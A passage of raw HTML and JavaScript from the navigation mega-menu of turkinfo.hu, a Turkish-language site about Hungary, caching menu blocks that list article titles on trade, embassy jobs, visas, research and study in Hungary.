height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
